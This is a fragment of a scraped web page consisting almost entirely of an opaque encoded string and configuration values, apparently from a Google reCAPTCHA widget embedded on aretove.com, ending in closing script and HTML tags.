wqphasKHwoBeN01rb2UBw7t7CEnDl1pVw7rDuUHDk8OBZR/[base64]/ScOuw7nDmH5GbBLCs8K1w4rCscOcFx5mO8KfSx9mwpUAwr3Ci8OZwq3CqgnCiEEWw4dfcMOJFcKxdsOYwos+w4XCokRvw4Uaw7jCscKxw6JFw61LwrTDlsKASi5SwoVsNMKVX8OxZ8KFQSrDixYAVcO+woTDkMOjwqsAw5I/wrlBwqE5wrkyU3LDpCNhbgnCjMO5w48Hf8OPwqMTw7bCmQLDpiRxw6rDq8K/w714w6EgDMOqwpQNP0VmXcKBaU/DkRjCgcK1wr5wwq83wpDCsVLDoQwiUhNBBMODwr7Ck8Oowp0ecwE7w70gCjTDhnoZfV4Jw6lPwpF9IcKmJMKSPGXCvcOlaMOKGcKTc3bDnXNgMxoXwrRTwrQWbVkmMQMdw6DClMOQNMOSw5HDjMO+WMKSwp7CtxoAfsKqwpoLwqhzdC7DjH/[base64]/DuMKaw47ChMOQAwbCncK5FVHDpmPCh1DDl8K4w4sAOcO2dD8cDlZEY0kKw5zCpAwZw63DsznDn8O9woc+w7HCtXUZJAnDuR9lF0PDtQs1w5AJJjLCvMKPw6/[base64]/CsB3CuSzCtsKTTsORw5zCjzRew6cHw5AXw5Udwq5aw7xBw6YPwrLCjUPCvGPDi0PCmV5Sw4hkW8Kqw4FzczQeOhQ8wpBBwrAmw7LCmVYbMcK8fsK7AMOCwrnDmmlhBcOzwr3CmsKFw4rCisK7w7LDuHgDwqQ/DQPCqsKVw7EZLsKNRE1JwpQlO8K8wp3DlX05wqjDvmHDmsOmwqoPMDDCm8Knwp1lGS7DhMOKWcOvaMOew7Uyw4UFLSvDr8OtD8OuGMOUb0LDqWprwoXDqsOeTFvCu2/DkTB7wqTDh3I5JsK9OcOvwo7CgwQywrjDoXjDgWzCjWLDsXLCnzjDksKTwpQuQsKbemHDizbCucOSYsOTVyHDhW/[base64]/CsV7DiMOrRMK7w63DiMO9w5nDsD7CvMO4wrx/D8OvAGZQN8OOPHvDtwJlU8OnaMKrw7RnYsOfwqnCpjEXDGEDw4gbwp/[base64]/dCJcwokPw4rCn8KBworCgMOjEmTCuljDpcKQw5AnwpAKw5ozw4MVw4p7wrXDlcOfOMKXS8OIXnw7wqbCmcKGw7bCiMOOwpJew43Ct8OXTGYoFcK+CcOqBG8twq/DgcOrBMOwYC8ow6TDuFHDplQFLMK9VTB+w4DCg8Kew4DDsEd2wro+wqfDsyTCowrCh8O3wqrCiytDSsKCwobClC/CkwNrw4R6wr3DmsO5DzxPw60JwrHDkcONw5xEfX3DocOFOsOLAMK/L3o4YyIoGMOhw64dNFDCu8KqR8OYYMK+wqHDmcOfwox5bMKwF8KlYHZcKcO6R8KGAsO/w6AXHcKjw7XDp8O6fVXDlFHDqsKVLcKbwpc/w5jDvcOUw5/CicKqIWDDosOeI37ChMKlw5jClsK4EnfDucKDSsK7wqkHw7rCh8KYYUTCpnVUT8K1wqXCgCjCl25Ha1bDtMOoTyTCpkPCisO1LwQ/GEbDpTfCv8KrVwXDn1bDr8OOdsOaw6MXw7bDp8OBwr99w5DDgRBewqzCkijCrTzDm8Oaw4AIXBrCqMKGw7XCnw/DosKNIMOxwrIuAMOoGmnCvMKswrTDkGjDh15awrs8T014NWoZwrRHwrnCo2wJBMKbw44nQsKCw4TDlcOQwqLCrV9+w7lxw7w+w7psU2XDhioefMKRwqnDnCvDvT16Em/Ci8OhMsOqw5zDgmvDqlsRw7JIw7DDiS/CqSDDgMOrS8OTwrwLDHzCjsOyEcKPQcKif8O+D8O8K8KOw7DCo29Uw4hPUFgnwoB9wrcwEVUGKsKNK8Oow7DDvMKcC0nCrhBvZyLDqgjCtV7ChsKcP8KPfWfChDMZb8KEw4rDgMKew6UWClpiwrcleSrDm2dqwpFqw6B/wqDCkWDDhsORw57DtFzDuW1CwqPDoMKBUcKyPmfDvcK+w4Y1woHCp3EtfsKABsOvwpodw7AGwpJuXMOgQjxIwqjDi8KRw4LCq2XCrsKTwrkiw64cfT0HwqAmOWtGdcKiwp/DnjHDpMO3AcO/wrN2wrbDkTBvwpnDrcOXwrZoKcKLQ8KIwppDw5fDiMOoKcK+KEwqw5IzwpfCpMOhJ8KewrPChsKjwpfCqysfJcKAw6dBaTxHw7zCgx/DpGHDssKxUxvCoyDDjsO8LxVKIi0dcMOdw447wqgnCQ3DhkBXw6fCsDpmwp7CsBvDvsOtQltHwo8UaCpiw4JsT8KmcMKBw5JZD8OIOifCv01IbzTDocOxIsKYelUXaybDv8OWNkTCg0XCjHvCqFAiwr/DusOHUcOaw6vDssOCw4LDn0wmw7nCtyPDvy3DnhB8w5gTw5fDo8Ofw6zDqsOFfcO+w7HDncOjwo/DjF12W03CtMKFb8KVwq16dl5Kw7RrJ0rDpsKCw5zDiMOUEXTCmiLCmEDDgsOowogqZQPDuMOzw5x3w5zDi0AIAMKkw5MNMzvDhGZmwp/CnsOcJ8KuR8KZw5oxbsOgw7PDi8OUw7hOQsKZw4DDuSxjQsKJwpLCv3zCvsKycVNPXcOfAMKyw79pH8KFwqYrR1wSw4kywqEHw5jCixrDkMKDM20iwqQ1w4otwr4Ow59rMMKOccKAVMKCwpYCw69kwoTDuj8pwodbwqbDqwPDmSVYT0phwphSOMKXw6PCicK/[base64]/CqBNrw50XwojCuk/[base64]/w7jCkVxvHcKnZ8K4wo9KGi7CkDYZwqUOGsOvwpJmG13ClsKBwpE5ElE0wrXDgkk0CU8xwr1qWMKeVMOcFnNaRsK/[base64]/ChiAObiNDHGhOXMOaJcOcTMK7wqfCl8KIZcO+w5pGwq1TwqMzOifDqhQ4cyjCig7CkcK3w7vClFlPXsK9w4nCqcKIY8OHw6jCpmh2w5TClDEAw61mI8KFN0PChUJHXsOkAsK8GMKWw5UJwpktWsK6w77ClMO+Tl/Dm8OIwonDhcKdwqZ7w7A+U2BNwpXCuGcABsKKW8KRRcO8w6YORCbCvGBBMl11wqfCjcKUw5JlVcKRN3NnIgUyRMObVBErIcOebsOaLCACR8K9w7zCosOUwojDhMKTZwjCs8KAwrjCnSMtw69Zwp/ClibDimDClsOew4vCpl4KXmJIwpZXIU/[base64]/DvGh9csKnwr9swq7DhxfDuhTCqCzDocOOwq/[base64]/DrMOiGsOPwrJ6w7MHw6TCgcKLw6kRwr/DlMKaU8Okw5lvw7YNHsOwVT7Cqn/[base64]/YcKxw5ldwqoSAjlYYsOuw6RZVE3CqcKnLMKZw48bKcObw58QUGLDrnfCsRnCrS/Chk4Zw4wwQMOOwrk5w7gpZ2PCtsOTL8K0w5jDiX/DvDtmw73DiGrDu0zChsO5w6jCsx5Ben/DncKVwqc6wrtWF8KCHWHCkMKkw7vDiDMCGnfDscOrw6xTT2zCjcOMwrlbw7nDgMOWcVZQacKbw6tbwpzDjMOwJsKlw7fCnsK2w5dgdi9pw5jCsxDCnsK+woLCksK6csO+wrPCrT1ew4LCt2Qwwr7CiWoDwoQvwqXDklEYwrAzw4PCocOPVWXDp2bCrT/CqyU8w4fDlw3DginDrGHCl8KZw4XChXYmcMOZwr/DigxgwoTDrTfCgi3Dm8KYZcKPYV7CgMOnw7DDryTDmy0ywoJpwpjDt8KTJsOQWcOLW8OHwrFCw5svwoMlwo4bw4TDjXnDvMKLwozDqsKNw7TDmMOAw5NBAC/DmCRpw6A+asOBwrZiDsOjUzNMwpskwr5xwrvDoWHDhxfDpn3Dv08kQV1qOcKYICPCs8OPw7xnLcOVG8Ovw6vCk2fCqMOlV8Osw60uwqk+ESMHw4pXwoE1P8KmWsO0C2h5wqzCocOPwrDCiMKUUsKpw6HCjcO/XsKsXxDCoS3CoTLChUDCrcOGwpjCmcOGw7nCiCJZHh8reMK0w7PCqQhMwrJPfinDqTXDpcO0wrbCjx7DpX/Ct8KPw4/DocKBw5HDqT4kScK5dcK4G2nCih/Cv3rDtsOsGwfDqDwUwrsIw5LDv8KCGmN2wpwSw5PDh27DpF3DlwDDhsOCAAvClzBtCnt0wrFiw5PCg8OtXh93w4E2RX0IQlU/MTvDkMKkwpLDkXLCtlRsFTBHwrfDj2/DrA7CoMKiAB3DnMKKegfCgsKaKRUnCSp6Kk9lfmrDgTRbwpNtwqFPPsO5QsKDwqjDvgpkH8OxaEPCq8KKwqPCm8OZwozDusKzw7nDswLDlcKJJ8KCw7hKwpnCrCnDtHvDvgFbw7IWR8O3S2TDp8K0w6hTbcK2PETCoiklw7/DjcOqVcKsw4ZIJMOhwrZ7UcOawqseB8KBG8OJPyJLwqLDsSLDtcOSMMKFwo3CjsOCw5hDw6PCvUXCgcOOw67DhX3DgsKQw7Biw6zClk1Sw65aXXLDm8OAwovCmQEqJcOMcMKhDAhaIB/[base64]/CucOfbwHDvMOjwodaD8KgwpPCoMKkJMKEwoJkciPDrUMQw5nClBjDnsOyIsKZMBBgw5LChwA8wqFLS8K2FmfDq8K/w5sFwrbCrcKWcsOWw7c8GsK1KcOXw5cvw4Z6w4nCq8O7w6MPw5PCqcKbwonDrsKOB8OFw7sJC3MWUsK7blLCum7ClwrDjcKYVWYuwoNXw68Pw6/[base64]/[base64]/[base64]/Dp8OsK8ORLcK3w4TCs8OMInEzwrfCvi9sw45aAcKbDcKewpHDuyDClMOOV8O5wopmQ1zDjcKZw5o8w4k4w7jDgcOlEsK3My0VasKww4vCn8O9wrM/[base64]/wqUDMGR3NMOMfsOGMzzDtxzCnEY0w43ChGV/w5HCiwNzw5vClxYPfSMdD1fCncKcIzF5ScKLZClRwqB+FAYibUJ5Els4w4jDmMK6wpzDhnLDuSFIwrs1wovCpl/[base64]/CrG3Du2/DqsKbw5vDp3hQR8KUS8OndV1/V8OiwoASwpEUalnDgsOfDB4NKcKfwq7Ch0V6w507V2QtXhPDrkTCq8O4w47Dg8OkDTrDqcKQw4LDosKWKjRiDUvCscKPQW/CqCM/wqBfw4p9G3TDtMOmw71MBUNPBMKBw7RWC8K8w64rMzhRLHHDvkEFBsOjwrNSw5HCqWnCtcKAwq88aMO7PGhfcHIIwrzCv8OhfsK8wpXDhBRVSEzChmgBwohlw7DCj0FxXgx1wobCqzoUan0hKsOYHMO4w7cGw4/DgyXDrWdJwq/DsQUzwo/CrFsdL8O1wpNHw5LDpcOkw4DDqMKmccOvw6/Dv3UDw7l4w5d4OMKtH8Kywrw5d8OjwoQFwpQ/AsOiw5w9PhPDvcKNwokkwoBhYMO8KcKLw6nCmMOHVDFYci/CvyPCqTHDmsKEWcO5w4zClMOeBS8sHBHCmQ8nCh9UM8K2w60awowhY0kWG8OMwqE6BMOOw4pRHcO9w6AnwqrCvSXClVlICcKow5HCtsKuw4/CusO7w6DDp8OHw67ChcKewpV4w6JvU8OWTsOFwpN3w6rClF5fOXRKDsO+LxROT8K1KxjDsTBARnUpw57Cr8Kkw5zDrcKVVsOqIcKaa0Afw7hCwq7DmnAgXsKVY1TDhXXCicKBOHbCgMKFLsOKXwpEMMOPIMO1PmTDunV/wpUdwrMtfcOOw6LCs8K/wpjChsOhw5YdwrVsw5XCoU7Cl8OjwrLDlwXCmMOGwpkTP8KFHTXCqcO/[base64]/wq9DwplaAMKMXMKUXgkkBSfDmMKGYhcHwoMlw51wDsOhTFl2wr3CtiJ2w4nCkFB4wq/[base64]/CnXceaHthw5XDqsK6wpEKWRXCnsKrwqPDjMKpwrTDgB8Hw7V6w5rCgRXDlMOEfm1HDisHw7lmQMKyw7IrYC/DnsKWwpnCjWB+I8OxIMKrw4F5w75TWMOMH27DpHMXQcKXwolYwoMEH3tAwpVPMnHCtm/Du8KUw4EWCsKeel3DvcO/w4PCoVrCtMOxw5zCocOiRcOlA3TCq8K7w4vCvyUAe0vDjHXDmzHDu8OlbVNIAsKcHsOua3gqMi93wqpFZhbDm2t1W35CPsOwbCTCk8OwwpTDgDJGM8OdTxfCsCTDgsO1AWJHwrhJK2PCuVBvw7XCljzDkcKJfQvCu8OGw6IeQcO0QcOWPmvCqB8CwoLDojvCpsKxw6/[base64]/CMKjwoLCjg/CtQYLMFIgwoXCnxHCpnTDvXIqHAsSwrbCs2HDjsKHw6Ajw5wgR2lKw6NjSWN2EsOcw6M6w605w4xawqLDjMKTw5HDtjbDvCHDmsKidURXYkfCh8OewofCkEDDmwNcdA7Dv8O/[base64]/UMK+wpZFwrfDkyzClFFzFj5pd1HDusO2IG/DpMK3DMKXMlNnO8KBw4ZoRcKJw7VmwqDClgHCgsOESz3CsR3DrXrDm8Kuw79bZcKTwr/DncOxGcO7w4nDrMOgwqoPwo/[base64]/[base64]/DixpFEEZFw6oPWGx8LMKbwrnCvihRc2kXwrDDgMKpBSoAOWA+wprDnsK/w6jChcKKw6oXwqHDvMOXwq8LcMKWw4HCucKAworDkEBlw7vCmsKOdMOEPcKBw7nDpcO0XcOSXwwqVxLDkTouw5Ekwp/[base64]/[base64]/CiHPDvcOPAcOPbcKtwpxyDMK3X8Ktw418wqrDiDYjwqA5E8KHwpjDh8OAHsOHSsOqZE3Co8KUX8Oxw4Zhw4x3ImAGVcK+wqbCjF3DmW/Du1nDlMO1wolzwrNwwoDDtnd0AFhSw7hJVzXCrQUGEATChA/Cv2RXHEAFG0jCnsO5IMOhQMOlw5nCkBrDrMKxJcOpw65gasOiSnHCucK7OmM9IMOEFVLDkMO5UzTCuMK7w7DClcO+AMKjAsKgRl5ANGzDlcKnFi7CgcKDw4/[base64]/DuErDlcKvw4LCom/[base64]/dsOENADCnMKMTxgjLHMKQGbCilp+NHbDvMKeC1ZYYsOPX8KBw7/CoDDDq8Oxw7YFw7rDhBbCv8KFS3bDicOuYsKKEj/CmDvDn0d4w7tgw5Rfw47CpSLDvsO7UHLCtMK0PFHDhnTCjmF9w4HDhDgwwoc2w6jCn1kIwqUvd8KJJcKMwoXCjhYCw77CssOGfsO8w4NSw789wprCvysSJUDCuWrCq8KAw6jClUTDrXUuSwkkCcKJwpZiwp/[base64]/[base64]/[base64]/DuTrCgMO2PMKrw4Q/LsO6w6B5RUfCpcOJwprCvEDCocKfdMKgw5DDulrCucOpwrg/wrXDuhNeHSolc8Oowqs6wpDCnsK+bcOlwqTCssK/wqXCkMOsNgN/IsOPE8Kgdz0iKHDCrQt4wroScXrDlsKiMcOIBcKAwqUgwpHCvDBzw7TCocKHTsOIBAHDqMKnwpFkVSPCisKKa2pkw64mMsOew58fw6bChRrDkgLDmUTDqsK0YcKawr/DlnvDo8KXwprClE1FN8KwHsKPw7/CjmPCpsKtScKbw7vCvsOmKR9zw4/CuXnDgUnCrWJLAMOzbUYuHsKOw6fDuMK/[base64]/w60YOMK2VhnCscOiwojCr8OLwpJ6QWQ4ACkTXRw3ZcOow5AwKl3CisObO8O/w6URXmHDlA3CtkfCsMKHwrXDtABLS0shw7JdDhPDuAlXw4M8P8KYw5LDlVbCksO7w7NNwpTCtcKpasKOZEXCkMOQworDmcK+CcOcwqDChMK7w6xUwp8CwpMywrLCl8KSwo46wprDi8KEw7bCumBbP8OudsKjWX/[base64]/DnxLDg3HCmh/CjCLCsEfDpsKCLx8Jw4VRw68CLMKhasKUIA5XNE7ClhHDlzHDrGzDp3XDlMKBw4IMwrHCpcOuCmjCuWnDiMKkBnfCnlTDlcOuw5InPMOCLXFpwoDChmPDqRrDr8KIdMO4wo/DmWcZZ1vCo3DDnVrCjnEsZirDhsOuwpk5wpfDqsKfdUzCpxV/JE/DtcKRwpzCtnrDssOdPT/DjcOWXFNMw4oRw4/DvsKOTRzCrcOzBiwBRsKiOA3DnDvDnsOqH3vCrTM2CcKewq3CmcK8b8ONw53ClCtNwr9NwopoCgbCk8OpN8KzwpxdJxRJMTBEPcKCAQVAUi/[base64]/CgsOqcMO7wpkeBTIQwpfCoAZqQDvDiB4VbwcMw44cw6nDk8Ozw4oWHh88NBEKwpvDggTCgEcyEcKNEHfDj8OdZlfDhifDnsOFRDBbJsK2w7TDuxkBw4jDhcKOb8Oww5zDqMOAw5dZwqXDtsKoSG/DoUh+w67CucO7w6lBTw7Dj8KHSsOGw65GIMOWw5PDtMO6w4jCj8KeHsOdwr7CmcKJcFtEeUhvYzIywr5meSA2WVoMCcOjAMOuTinDq8OnM2Bgw6fDkAbCjcKqGMOCLcO8wq3CqEZxaC0Ow7RQB8Kdw6kuXsO/woTDgRPClSoewq7DjENfw7I1BU9ew4TCtcOHKCLDm8OaCsOFT8KwdMO+w57Cj2fDscKLBcOnM33DqybDn8Ovw5rCqBJCUcOOwohbEGprXVPCsUgRcMKkw4R6w4UffGjCpj/CnXxkw4p4w7fDk8KQwrHDqcOxfQdZwrREWsK4awsZUDfDlWxNXlVKw4k/Ok9DdBNlOAQVNHU1w6UEEFvCqcK8dcOlwqXDrSzDkMO9EcOMZWlewrLDl8KBZDknwrwqccKDwrLCmi/[base64]/CksO/w4vCu8OWwofCujNDwofDi8OfwpZNw50Lw54SB3Muw4DCisKgAQfCocO0Xm7CkEjDrsOFAWJVwrEawp5Jw6N0w7XDuFgrwpg9csOCw74uw6DDnFwh\x22],null,[\x22conf\x22,null,\x226LfeHX0aAAAAAOKk4Qv83A_to8bVWvpJKR7K0DYq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,392],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aretove.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q/s9glrwm+AwcKygim8y+2wKMbRjcu5RThVWJIqf9io\\u003d\x22,1,0,null,1,1769772139083,0,0,[157,35,245,229],null,[121,157],\x22RC-Tjj0HMlnDaSK2Q\x22,null,null,null,null,null,\x220dAFcWeA5Um-LwzCxq0NKF6Ie_bvNCJkr6Sj6RIqaVofqzWXjLfafWhKEd_WvjI71MhQugxFL9KG9KrtUF1bLbRfj4D9PAQDIvQg\x22,1769854939118]");
    </script></body></html>